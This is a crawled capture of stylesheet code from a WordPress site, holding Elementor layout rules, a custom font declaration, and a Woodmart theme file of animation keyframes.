.elementor-heading-title{font-size:16px;}.elementor-1804 .elementor-element.elementor-element-38b1a64{text-align:left;}.elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1804 .elementor-element.elementor-element-a6750b4 .elementor-icon-list-item > a{font-size:13px;}.elementor-1804 .elementor-element.elementor-element-3687699{text-align:left;}.elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1804 .elementor-element.elementor-element-2517ec1 .elementor-icon-list-item > a{font-size:13px;}.elementor-1804 .elementor-element.elementor-element-ca238c0{text-align:left;}.elementor-1804 .elementor-element.elementor-element-49ebd1c{margin:-11px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-23f204d .elementor-heading-title{font-size:14px;line-height:20px;}.elementor-1804 .elementor-element.elementor-element-b4d7809{font-size:12px;line-height:17px;}.elementor-1804 .elementor-element.elementor-element-5666789{margin:-26px 0px 0px 0px;}.elementor-1804 .elementor-element.elementor-element-2263b63 .elementor-heading-title{font-size:9px;}.elementor-1804 .elementor-element.elementor-element-effc662{font-size:12px;line-height:17px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Blackadder ITC';
	font-style: italic;
	font-weight: bold;
	font-display: auto;
	src: url('https://drsurajgupte.com/wp-content/uploads/2022/08/BITCBLKAD.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://drsurajgupte.com/wp-content/themes/woodmart/css/parts/int-elem-el-animations.min.css?ver=6.5.4
body_size: 55
content:
@keyframes wd-SlideFromTop{from{transform:translateY(-150px)}to{transform:none}}@keyframes wd-SlideFromBottom{from{transform:translateY(150px)}to{transform:none}}@keyframes wd-SlideFromLeft{from{transform:translateX(-150px)}to{transform:none}}@keyframes wd-SlideFromRight{from{transform:translateX(150px)}to{transform:none}}@keyframes wd-RightFlipY{from{transform:translateX(100px) rotate3d(0, 1, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0px) rotate3d(0, 1, 0, 0deg) scale(1)}}@keyframes wd-LeftFlipY{from{transform:translateX(-100px) rotate3d(0, 1, 0, -90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0px) rotate3d(0, 1, 0, 0deg) scale(1)}}@keyframes wd-TopFlipX{from{transform:translateY(-100px) rotate3d(1, 0, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0) rotate3d(1, 0, 0, 0deg) scale(1)}}@keyframes wd-BottomFlipX{from{transform:translateY(100px) rotate3d(1, 0, 0, 90deg) scale(0.6)}to{transform:perspective(1000px) translateY(0) rotate3d(1, 0, 0, 0deg) scale(1)}}@keyframes wd-ZoomIn{from{transform:scale(0.7)}to{transform:none}}@keyframes wd-RotateZ{from{transform:matrix3d(0.70592, 0.02465, 0.37557, -0.00062, -0.06052, 0.79532, 0.06156, -0.0001, -0.46435, -0.10342, 0.87958, -0.00146, -21.42566, 4.13698, 4.81749, 0.99197085)}to{transform:none}}[class*="wd-anim"]{animation-fill-mode:none !important}[class*="wd-anim"].animated{animation-timing-function:cubic-bezier(0, 0.87, 0.58, 1)}.wd-anim-slide-from-top{animation-name:wd-SlideFromTop}.wd-anim-slide-from-bottom{animation-name:wd-SlideFromBottom}.wd-anim-slide-from-left{animation-name:wd-SlideFromLeft}.wd-anim-slide-from-right{animation-name:wd-SlideFromRight}.wd-anim-right-flip-y{animation-name:wd-RightFlipY}.wd-anim-left-flip-y{animation-name:wd-LeftFlipY}.wd-anim-top-flip-x{animation-name:wd-TopFlipX}.wd-anim-bottom-flip-x{animation-name:wd-BottomFlipX}.wd-anim-zoom-in{animation-name:wd-ZoomIn}.wd-anim-rotate-z{animation-name:wd-RotateZ;will-change:animation}
